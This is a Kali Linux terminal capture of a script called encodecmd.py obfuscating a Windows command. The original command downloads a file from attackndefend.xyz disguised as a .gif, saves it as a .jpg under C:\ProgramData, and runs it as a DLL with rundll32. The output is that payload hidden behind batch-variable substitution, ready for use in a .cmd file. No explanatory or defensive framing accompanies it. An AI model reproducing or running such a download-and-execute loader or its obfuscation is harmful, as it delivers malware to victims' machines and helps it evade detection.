 ┌──(kali㉿kali)-[~]
└─$ python encodecmd.py
Original message:
powershell invoke-webrequest -uri http://attackndefend.xyz/017.gif -outfile c:\programdata\HKav.jpg
rundll32 c:\programdata\HKav.jpg,run
exit
Encoded message:
%mkxbpf%%sxqedj%%ftmltc%%bkohrg%%duwnqx%%ishuow%%eyyvcm%%bkohrg%%gwkzam%%gwkzam% %dqygwh%%fuagbg%%iaabte%%sxqedj%%mrrxrg%%bkohrg%-%ftmltc%%bkohrg%%xxxplk%%duwnqx%%bkohrg%%fdstkz%%anokdh%%bkohrg%%ishuow%%yzonvl% -%anokdh%%duwnqx%%dqygwh%
%eyyvcm%%yzonvl%%yzonvl%%mkxbpf%://%uipyui%%yzonvl%%yzonvl%%uipyui%%yxlvam%%mrrxrg%%fuagbg%%stcrci%%bkohrg%%vjcrls%%bkohrg%%fuagbg%%stcrci%.%bttnyc%%okmvxh%%wcdboz%/017.%rjdgdg%%dqygwh%%vjcrls% -%sxqedj%%anokdh%%yzonvl%%vjcrls%%dqygwh%
%gwkzam%%bkohrg% %yxlvam%:\%mkxbpf%%duwnqx%%sxqedj%%rjdgdg%%duwnqx%%uipyui%%ozevna%%stcrci%%uipyui%%yzonvl%%uipyui%\%eyyvcm%%mrrxrg%%uipyui%%iaabte%.%lfyrwt%%mkxbpf%%rjdgdg%
%duwnqx%%anokdh%%fuagbg%%stcrci%%gwkzam%%gwkzam%32 %yxlvam%:\%mkxbpf%%duwnqx%%sxqedj%%rjdgdg%%duwnqx%%uipyui%%ozevna%%stcrci%%uipyui%%yzonvl%%uipyui%\%eyyvcm%%mrrxrg%%uipyui%%iaabte%.%lfyrwt%%mkxbpf%%rjdgdg%,%duwnqx%%anokdh%%fuagbg%
%bkohrg%%bttnyc%%dqygwh%%yzonvl%
See encoded.cmd for full encoded cmd file to use
Finished.
┌──(kali㉿kali)-[~]
└─$